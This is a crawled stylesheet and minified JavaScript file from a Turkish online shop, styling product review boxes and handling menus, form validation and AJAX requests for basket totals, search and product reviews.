.yorum-content {
  padding: 0px; }

.yorumlar-box {
  padding-left: 65px;
  border-radius: 3px;
  margin-bottom: 15px; }

.yorumlar-inner {
  padding: 10px 15px;
  border: 1px solid #eee;
  position: relative; }
  .yorumlar-inner::before, .yorumlar-inner::after {
    position: absolute;
    top: 12px;
    right: 100%;
    width: 0;
    height: 0;
    border: solid transparent;
    content: '';
    pointer-events: none; }
  .yorumlar-inner::before {
    margin-top: -1px;
    border-width: 10px;
    border-color: transparent;
    border-right-color: #e5e5e5; }
  .yorumlar-inner::after {
    border-width: 9px;
    border-color: transparent;
    border-right-color: #fff; }

.yorum-box-ust {
  position: relative;
  height: auto;
  display: inline-block;
  width: 100%; }

.yorum-box-uyead {
  float: left;
  color: #4f4e4e;
  font-size: 13px;
  letter-spacing: 0px; }

.yorum-box-puan {
  float: right; }
  .yorum-box-puan i.yorum-active {
    color: #ffa000; }

.yorum-box-yorum {
  font-size: 14px;
  color: #454444; }

.yorum-box-tarih {
  color: #8f8f8f;
  font-size: 13px; }

.yorumlar-yorum-yap {
  margin-top: 25px; }

.yorum-yap-txt {
  width: 100%;
  height: 110px;
  padding: 10px;
  resize: none;
  outline: none;
  margin: 10px 0px;
  font-weight: 400;
  font-size: 13px;
  border: 1px solid #f1f1f1; }

.yorum-yap-p {
  float: left; }
  .yorum-yap-p:last-child {
    padding-left: 15px; }

.yorum-yap-puan {
  padding-right: 25px;
  height: 40px; }

#yorum-yap {
  background: #8ec63f !important;
  color: #fff !important;
  border: 0px;
  font-weight: 900;
  padding: 7px 10px;
  font-size: 12px !important; }

@media all and (max-width: 992px) {
  .yorum-istatik {
    margin-bottom: 25px; } }

@media all and (max-width: 600px) {
  #divUrunAciklama {
    padding: 5px 0px; }
  #divUrunTabs {
    padding: 5px 0px; }
    #divUrunTabs div {
      padding: 0px 5px; }
  .yorum-user {
    display: none; }
  .yorumlar-box {
    padding: 0px; } }

@media all and (max-width: 480px) {
  .yorum-box-uyead {
    float: none;
    display: block; }
  .yorum-box-puan {
    float: left;
    display: block; } }

.anasayfa-markalar .slick-next, .anasayfa-markalar .slick-prev, .anasayfa-markalar .slick-next:hover, .anasayfa-markalar .slick-prev:hover, .anasayfa-markalar .slick-next:active, .anasayfa-markalar .slick-prev:active{
    background: transparent !important;
    box-shadow: none !important;
}
.kisiselveri-popup-wrapper{
    width: 100%;
    height: 100vh;
    position: fixed;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index:99999;
    background: rgba(0, 0, 0, 0.75);
}
/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
			
.PropRow {
    display: flex;
    flex-direction: row;
    border: 1px solid #ccc;
}.PropName {
    width: 50%;
    border-right: 1px solid #ccc;
    padding: 10px;
}.PropProperty {
    width: 50%;
    padding: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/scriptler.js
body_size: 3581
content:
function toggleLayer(e){if(document.getElementById){var t=document.getElementById(e).style;t.display=t.display?"":"block"}else if(document.all){var t=document.all[e].style;t.display=t.display?"":"block"}else if(document.layers){var t=document.layers[e].style;t.display=t.display?"":"block"}}function launchwin(e,t,n){newwin=window.open(e,t,n),javascript_version>1&&setTimeout("newwin.focus();",250)}function openMsgBox(e){document.body.style.overflow="hidden",document.getElementById(e).style.left="0px",document.getElementById(e).style.top=Window.getScrollTop()+"px",document.getElementById(e).style.height=Window.getWindowHeight()+"px",document.getElementById(e).style.width=Window.getScrollWidth()-3+"px",document.getElementById(e).style.display=""}function closeMsgBox(e){document.body.style.overflow="",document.getElementById(e).style.display="none"}function GetImageWidth(e){var t=new Image;return t.src=e,t.width}function GetImageHeight(e){var t=new Image;return t.src=e,t.height}function OpenClose(e,t){"none"==document.getElementById(e).style.display?document.getElementById(e).style.display="block":document.getElementById(e).style.display="none",0!=t&&(yenielement=document.getElementById(e),window.setTimeout("CloseDiv(yenielement)",1e3*t))}function CloseDiv(e){e.style.display="none"}function currencyFormat(e,t,n,o){var l=o.keyCode?o.keyCode:o.which;return 8==l||9==l||37==l||39==l||46==l||l>47&&58>l}function currencyFormat2(e,t,n,o){var l="",a=j=0,i=len2=0,r="0123456789",c=aux2="",d=o||window.event;l=d.keyCode||d.which,l=String.fromCharCode(l);var m=/[0-9]/;if(!m.test(l))return!1;for(i=e.value.length,a=0;i>a&&"-1"==e.value.charAt(a);a++);for(c="";i>a;a++)-1!=r.indexOf(e.value.charAt(a))&&(c+=e.value.charAt(a));if(c+=l,i=c.length,0==i&&(e.value=""),i>0){for(aux2="",j=0,a=i-1;a>=0;a--)3==j&&(aux2+=t,j=0),aux2+=c.charAt(a),j++;for(e.value="",len2=aux2.length,a=len2;a>=0;a--)e.value+=aux2.charAt(a)}return!1}function closeQuery(e,t,n){if(1==t){if(1==blnClose){setTimeout("closeQuery("+e+", false)",n)}}else 1==blnClose&&(openAltCat&&(closeMenu(openAltCat,e),openAltCat=""),openOrtaCat&&(closeMenu(openOrtaCat,e),openOrtaCat=""))}function opacity(e,t,n,o){var l=Math.round(o/100),a=0;if(t>n)for(i=t;i>=n;i--)setTimeout("changeOpac("+i+",'"+e+"')",a*l),a++;else if(n>t)for(i=t;i<=n;i++)setTimeout("changeOpac("+i+",'"+e+"')",a*l),a++}function changeOpac(e,t){var n=document.getElementById(t).style;n.opacity=e/100,n.MozOpacity=e/100,n.KhtmlOpacity=e/100,n.filter="alpha(opacity="+e+")"}function showMenu(e,t,n,o,l,a){1==a&&openAltCat&&(closeMenu(openAltCat,l),openAltCat=""),0==a&&(openAltCat&&(closeMenu(openAltCat,l),openAltCat=""),openOrtaCat&&(closeMenu(openOrtaCat,l),openOrtaCat=""));var i=findPosX(document.getElementById(e)),r=findPosY(document.getElementById(e));document.getElementById(t).style.left=i+n+"px",document.getElementById(t).style.top=r+o+"px",0!=l?changeOpac(0,t):changeOpac(100,t),document.getElementById(t).style.display="",0!=l&&opacity(t,0,100,l),0==a&&(openOrtaCat=t),1==a&&(openAltCat=t)}function closeMenu(e,t){0!=t&&opacity(e,100,0,t),document.getElementById(e).style.display="none"}function findPosX(e){var t=0;if(e.offsetParent)for(;;){if(t+=e.offsetLeft,!e.offsetParent)break;e=e.offsetParent}else e.x&&(t+=e.x);return t}function findPosY(e){var t=0;if(e.offsetParent)for(;;){if(t+=e.offsetTop,!e.offsetParent)break;e=e.offsetParent}else e.y&&(t+=e.y);return t}function launchwin(e,t,n){var o=2;newwin=window.open(e,t,n),o>1&&setTimeout("newwin.focus();",250)}function checkNumeric(e){var t,n=e.value,o="0123456789",l=!0,a="";if(0==n.length)return"";for(i=0;i<n.length&&1==l;i++)t=n.charAt(i),-1==o.indexOf(t)?l=!1:a+=t;e.value=a}function checkFields(e){for(var t=!0,n=0;n<e.elements.length-10;n++)""!=e.elements[n].title&&1==t&&""==e.elements[n].value&&(alertMessage(e.elements[n],e.elements[n].title+" sahas�n� bo� b�rakmay�n�z.","divAlertContainer","divAlertMessage",1,5e3,0,0),t=!1,e.elements[n].focus());return t}function alertMessage(e,t,n,o,l,a,i,r){var c=findPosX(e),d=findPosY(e);document.getElementById(n).style.left=c+e.offsetWidth-10+r+"px",document.getElementById(n).style.top=d-5+i+"px",document.getElementById(o).innerHTML=t,changeOpac(0,n),document.getElementById(n).style.display="",opacity(n,0,100,100),1==l&&(clearTimeout(timeoutvariable),timeoutvariable=setTimeout("closeAlert('"+n+"')",a))}function closeAlert(e){clearTimeout(timeoutvariable),opacity(e,100,0,100),document.getElementById(e).style.display="none"}function sepettekiUrunSayisi(){document.getElementById("divSepettekiUrunSayisi")&&(document.getElementById("divSepettekiUrunSayisi").innerHTML="&nbsp;"),document.getElementById("divHeaderSepettekiUrunSayisi")&&(document.getElementById("divHeaderSepettekiUrunSayisi").innerHTML="&nbsp;");try{xmlHttp=new XMLHttpRequest}catch(e){try{xmlHttp=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xmlHttp=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){return alert("Your browser does not support AJAX!"),!1}}}xmlHttp.onreadystatechange=function(){4==xmlHttp.readyState&&""!=xmlHttp.responseText&&(document.getElementById("divSepettekiUrunSayisi")&&(document.getElementById("divSepettekiUrunSayisi").innerHTML=xmlHttp.responseText),document.getElementById("divHeaderSepettekiUrunSayisi")&&(document.getElementById("divHeaderSepettekiUrunSayisi").innerHTML=xmlHttp.responseText))};var t=new Date;xmlHttp.open("GET","ajax_sepettekiurunsayisi.asp?t="+t.getTime(),!0),xmlHttp.send(null)}function sepetToplami(){var e=document.getElementById("divSepetToplami");if(null!=e){e.innerHTML="&nbsp;";try{xmlHttp5=new XMLHttpRequest}catch(t){try{xmlHttp5=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{xmlHttp5=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){return alert("Your browser does not support AJAX!"),!1}}}xmlHttp5.onreadystatechange=function(){4==xmlHttp5.readyState&&""!=xmlHttp5.responseText&&(document.getElementById("divSepetToplami").innerHTML=xmlHttp5.responseText)};var n=new Date;xmlHttp5.open("GET","ajax_sepettoplami.asp?t="+n.getTime(),!0),xmlHttp5.send(null)}}function ajax_search(e){xmlHttp5.abort(),document.getElementById("divAjaxAramaSonuc").innerHTML="<center><img src='images/loading.gif' border='0' />";var t=new Date;xmlHttp5.open("GET","ajax_arama.asp?t="+t.getTime()+"&keyword="+e,!0),xmlHttp5.send(null)}function ajaxpage(e,t,n){var o=!1;if(window.XMLHttpRequest)o=new XMLHttpRequest;else{if(!window.ActiveXObject)return!1;try{o=new ActiveXObject("Msxml2.XMLHTTP")}catch(l){try{o=new ActiveXObject("Microsoft.XMLHTTP")}catch(l){}}}for(var a=n.parentNode.parentNode.getElementsByTagName("li"),i=0;i<a.length;i++)a[i].className="";return n.parentNode.className="selected",-1!=e.indexOf("#default")?void(document.getElementById(t).innerHTML=defaultcontentarray[t]):(document.getElementById(t).innerHTML=loadstatustext,o.onreadystatechange=function(){loadpage(o,t)},bustcachevar&&(bustcacheparameter=-1!=e.indexOf("?")?"&"+(new Date).getTime():"?"+(new Date).getTime()),o.open("GET",e+bustcacheparameter,!0),void o.send(null))}function loadpage(e,t){4!=e.readyState||200!=e.status&&-1!=window.location.href.indexOf("http")||(document.getElementById(t).innerHTML=e.responseText)}function loadobjs(e){if(null!=e&&""!=e)for(var t=e.split(/\s*,\s*/),n=0;n<t.length;n++){var o=t[n],l="";-1==loadedobjects.indexOf(o)&&(-1!=o.indexOf(".js")?(l=document.createElement("script"),l.setAttribute("type","text/javascript"),l.setAttribute("src",o)):-1!=o.indexOf(".css")&&(l=document.createElement("link"),l.setAttribute("rel","stylesheet"),l.setAttribute("type","text/css"),l.setAttribute("href",o))),""!=l&&(document.getElementsByTagName("head").item(0).appendChild(l),loadedobjects+=o+" ")}}function savedefaultcontent(e){"undefined"==typeof defaultcontentarray[e]&&(defaultcontentarray[e]=document.getElementById(e).innerHTML)}function startajaxtabs(){for(var e=0;e<arguments.length;e++)for(var t=document.getElementById(arguments[e]),n=t.getElementsByTagName("li"),o=0;o<n.length;o++){var l=n[o].getElementsByTagName("a")[0];if(l.getAttribute("rel")){var a=l.getAttribute("href").replace(/^http:\/\/[^\/]+\//i,"http://"+window.location.hostname+"/");l.setAttribute("href",a),savedefaultcontent(l.getAttribute("rel")),l.onclick=function(){return ajaxpage(this.getAttribute("href"),this.getAttribute("rel"),this),loadobjs(this.getAttribute("rev")),!1},"selected"==n[o].className&&(ajaxpage(l.getAttribute("href"),l.getAttribute("rel"),l),loadobjs(l.getAttribute("rev")))}}}function tavsiyeEt(){document.getElementById("tdDivider").style.backgroundColor="#000000",document.getElementById("divUrunAciklama").style.display="none",document.getElementById("divUrunTabs").style.display="none",document.getElementById("divUrunTabs").innerHTML="&nbsp;"}function ozeltabUrun(e,t){document.getElementById("tdDivider").style.backgroundColor=t,document.getElementById("divUrunAciklama").style.display="none",document.getElementById("divUrunAciklama").innerHTML="&nbsp;",document.getElementById("divUrunTabs").style.display="",document.getElementById("divUrunTabs").innerHTML="<center><img src='images/loading.gif'></center>";try{xmlHttpTab=new XMLHttpRequest}catch(n){try{xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP")}catch(n){try{xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP")}catch(n){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpTab.onreadystatechange=function(){4==xmlHttpTab.readyState&&(""!=xmlHttpTab.responseText?document.getElementById("divUrunTabs").innerHTML=xmlHttpTab.responseText:document.getElementById("divUrunTabs").innerHTML="&nbsp;")};var o=new Date;xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+o.getTime()+"&tabID="+e,!0),xmlHttpTab.send(null)}function tabUrun(e,t,n,o,l){if(document.getElementById("tdDivider").style.backgroundColor=l,document.getElementById("td_uruntab_"+e),"urunbilgileri"==n)document.getElementById("divUrunAciklama").style.display="",document.getElementById("divUrunTabs").style.display="none";else{document.getElementById("divUrunAciklama").style.display="none",document.getElementById("divUrunTabs").style.display="",document.getElementById("divUrunTabs").innerHTML="<center><img src='images/loading.gif'></center>";try{xmlHttpTab=new XMLHttpRequest}catch(a){try{xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP")}catch(a){try{xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpTab.onreadystatechange=function(){4==xmlHttpTab.readyState&&""!=xmlHttpTab.responseText&&(""!=o?document.getElementById("divUrunTabs").innerHTML="<center>"+o+"</center><br>"+xmlHttpTab.responseText:document.getElementById("divUrunTabs").innerHTML=xmlHttpTab.responseText)};var i=new Date;xmlHttpTab.open("GET","ajax_"+n+".asp?t="+i.getTime()+"&pID="+t+"&color="+l,!0),xmlHttpTab.send(null)}}function yorumapuan(e,t,n){try{xmlHttpResim=new XMLHttpRequest}catch(o){try{xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP")}catch(o){try{xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP")}catch(o){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpResim.onreadystatechange=function(){4==xmlHttpResim.readyState&&""!=xmlHttpResim.responseText&&tabUrun(e,"urunyorumlari","","","")};var l=new Date;xmlHttpResim.open("GET","yorumapuan.asp?t="+l.getTime()+"&yorum="+t+"&puan="+n,!0),xmlHttpResim.send(null)}function getScrollXY(){var e=0,t=0;return"number"==typeof window.pageYOffset?(t=window.pageYOffset,e=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(t=document.body.scrollTop,e=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(t=document.documentElement.scrollTop,e=document.documentElement.scrollLeft),[e,t]}function paintStars(e,t){var n=1;for(n=1;t>=n;n++)document.getElementById("imgStar_"+e+"_"+n).src="images/star.png"}function unpaintStars(e,t){var n=1;for(n=t;5>=n;n++)document.getElementById("imgStar_"+e+"_"+n).src="images/star2.png"}function GetImageWidth(e){return myImage=new Image,myImage.src=e,myImage.width}function GetImageHeight(e){return myImage=new Image,myImage.src=e,myImage.height}function yorumver(e,t,n,o){try{xmlHttpResim=new XMLHttpRequest}catch(l){try{xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP")}catch(l){try{xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP")}catch(l){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpResim.onreadystatechange=function(){4==xmlHttpResim.readyState&&""!=xmlHttpResim.responseText&&tabUrun(4,e,"urunyorumlari","Yorumunuz Eklenmi�tir",o)};var a=new Date;xmlHttpResim.open("GET","yorumver.asp?t="+a.getTime()+"&yorum="+t+"&prodID="+e+"&puan="+n,!0),xmlHttpResim.send(null)}function LoadPImg(e,t){for(i=0;i<=t;i++)document.getElementById("pimg_"+i).style.visibility="hidden";document.getElementById("pimg_"+e).style.visibility="visible"}function init(){}function showBox(e){null!=popupTimerHandle&&(clearTimeout(popupTimerHandle),popupTimerHandle=null),divObj=document.getElementById(e),divObj.style.display="block"}function hideBox(e){popupTimerHandle=setTimeout("reallyHideBox('"+e+"');",250)}Window={getWindowWidth:function(){return document.layers||document.getElementById&&!document.all?window.outerWidth:document.all?document.body.clientWidth:0},getWindowHeight:function(){return window.innerHeight?window.innerHeight:document.getBoxObjectFor?Math.min(document.documentElement.clientHeight,document.body.clientHeight):0!=document.documentElement.clientHeight?document.documentElement.clientHeight:document.body?document.body.clientHeight:0},getScrollWidth:function(){return document.all?Math.max(Math.max(document.documentElement.offsetWidth,document.documentElement.scrollWidth),document.body.scrollWidth):document.body?document.body.scrollWidth:0!=document.documentElement.scrollWidth?document.documentElement.scrollWidth:0},getScrollHeight:function(){return document.all?Math.max(Math.max(document.documentElement.offsetHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.body.scrollHeight)):document.body?document.body.scrollHeight:0!=document.documentElement.scrollHeight?document.documentElement.scrollHeight:0},getScrollLeft:function(){return document.all?document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft:0!=window.pageXOffset?window.pageXOffset:0},getScrollTop:function(){return document.all?document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop:0!=window.pageYOffset?window.pageYOffset:0}};var newwin,timeoutvariable,openOrtaCat,openAltCat,blnMouseOver1,blnMouseOver2,blnMouseOver3;blnClose=!1;var newwin;try{xmlHttp5=new XMLHttpRequest}catch(e){try{xmlHttp5=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xmlHttp5=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){alert("Your browser does not support AJAX!")}}}xmlHttp5.onreadystatechange=function(){4==xmlHttp5.readyState&&""!=xmlHttp5.responseText&&(document.getElementById("divAjaxAramaSonuc").style.display="",document.getElementById("divAjaxAramaSonuc").innerHTML=xmlHttp5.responseText)};var bustcachevar=1,loadstatustext="<br><br><div align='center'  class='urunaciklama'><img src='scripts/loading.gif' /> Y�kleniyor...</div>",loadedobjects="",defaultcontentarray=new Object,bustcacheparameter="",popupTimerHandle=null;